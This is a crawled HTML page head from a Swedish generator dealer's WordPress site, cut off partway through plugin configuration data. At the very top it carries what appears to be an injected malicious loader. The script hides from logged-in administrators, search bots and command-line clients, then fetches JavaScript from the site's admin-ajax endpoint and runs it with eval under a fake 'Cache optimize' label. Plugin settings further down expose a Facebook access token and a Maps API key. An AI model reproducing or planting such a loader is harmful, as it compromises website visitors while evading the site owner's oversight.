

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nordic-gensets-motors.se/aterforsaljare-2/
body_size: 18267
content:
<!DOCTYPE html>

<html lang="sv-SE">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.nordic-gensets-motors.se/xmlrpc.php" />

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.nordic-gensets-motors.se/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Återförsäljare &#8211; Nordic Genset &amp; Motors AB</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nordic Genset &amp; Motors AB &raquo; Webbflöde" href="https://www.nordic-gensets-motors.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nordic Genset &amp; Motors AB &raquo; Kommentarsflöde" href="https://www.nordic-gensets-motors.se/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nordic-gensets-motors.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps/css/bootstrap.css?ver=1.0.51' type='text/css' media='all' />
<link rel='stylesheet' id='frontend_main-css-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps/css/frontend_main.css?ver=1.0.51' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nordic-gensets-motors.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_frontend-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-style-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wp-share-buttons/style/front.end.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_fonts-css' href='https://fonts.googleapis.com/css?family=Neucha%3A300%2C400%2C600%2C700%7CRock+Salt%7COpen+Sans%3A300%2C400%2C600%2C700%7COpen+Sans+Condensed%3A300%2C700%7CPacifico%7COregano%7CChewy%7CCourgette%7CExo%7CGruppo%7CKite+One%7CKnewave%7CAllura%7CSatisfy%7CSource+Sans+Pro%3A200%2C400%2C600%2C700%7CCrafty+Girls%7CGreat+Vibes%7CSacramento%7COswald%7CUltra%7CAnton%7CRaleway%7CDroid+Sans%7CRoboto%3A100%2C300%2C400%2C700%7CExo+2%3A100%2C300%2C400%2C700%7CCapriola%7CCrimson+Text%7CLato%3A100%2C300%2C400%2C700%7CPlayfair+Display%3A300%2C400%2C700%7CSignika&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.nordic-gensets-motors.se/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/styles/style-shortcodes.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/style.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/styles/style-responsive.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/style.css?t=240&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_preset_styles-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/preset_styles.css?t=240&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_genericons-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_font-awesome-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/custom_script.css?ver=6.8.3' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
.wpi_designer_button_141{font-family:Arial!important;font-size:16px!important;font-weight:100!important;border-width:5px!important;border-style:solid!important;padding:3px 6px!important;display:inline-block!important;min-width:!important;color:#ffffff!important;background-color:#DD1133!important;border-color:#CCCCCC!important;background-image:none!important;border-radius:rounded!important;-webkit-text-shadow:1px 1px 1px rgba(0,0,0,0.3);-moz-text-shadow:1px 1px 1px rgba(0,0,0,0.3);-o-text-shadow:1px 1px 1px rgba(0,0,0,0.3);text-shadow:1px 1px 1px rgba(0,0,0,0.3);-webkit-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-moz-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-o-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);box-shadow: 0px 0px 0px rgba(0,0,0,0.3);}.wpi_designer_button_141:hover, .wpi_designer_button_141:visited:hover{color:#ffffff!important;background-color:#BB1133!important;border-color:#AAAAAA!important;}.wpi_designer_button_141:active, .wpi_designer_button_141:visited:active{color:#ffffff!important;background-color:#991133!important;border-color:#AAAAAA!important;}.wpi_designer_button_141:visited{color:!important;background-color:!important;border-color:!important;}.wpi_designer_button_141.wpi_no_text{padding:3px!important;}
</style>
<script type="text/javascript" id="wpi_js_urls-js-extra">
/* <![CDATA[ */
var WPiURLS = {"WPIDB_URL":"https:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/wpi-designer-button-shortcode\/"};
var WPIDB_FONTS = ["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"];
var WPIDB_FONTS_SIZES = ["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"];
var WPIDB_FONTS_WEIGHTS = ["100","300","400","600","700"];
var WPIDB_LETTER_SPACING = ["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"];
var WPIDB_MARGIN = ["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"];
var WPIDB_BORDER_WIDTH = ["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"];
var WPIDB = {"fonts":["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"],"font_sizes":["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"],"font_weights":[100,300,400,600,700],"letter_spacing":["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"],"margin":["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"],"border_width":["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/inc/wpi_script.js?ver=6.8.3" id="wpi_js_urls-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"40d02202cc","ajax_url":"https:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin.php?page=twb_facebook-feed"};
var twb = {"nonce":"40d02202cc","ajax_url":"https:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin.php?page=twb_facebook-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places%2Cgeometry&amp;v=3.exp&amp;language=sv&amp;key=AIzaSyB33StYlsgzfKIir7M6uas7pQW70gSJZQY&amp;ver=6.8.3" id="gmwd_map-js-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps/js/init_map.js?ver=1.0.51" id="frontend_init_map-js-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps/js/frontend_main.js?ver=1.0.51" id="frontend_main-js-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" id="ffwd_cache-js-extra">
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"https:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin-ajax.php","update_data":"[{\"id\":\"1\",\"name\":\"Nordic\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links,events\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/nordicgensetsmotors\\\/\",\"timeline_type\":\"posts\",\"from\":\"1750465895191975\",\"limit\":\"2\",\"app_id\":\"\",\"app_secret\":\"\",\"exist_access\":\"1\",\"access_token\":\"1739880636336728|e786c42c6cbe13b28b8f4a83afbebbcd\",\"order\":\"1\",\"published\":\"1\",\"update_mode\":\"keep_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"1\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"1\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\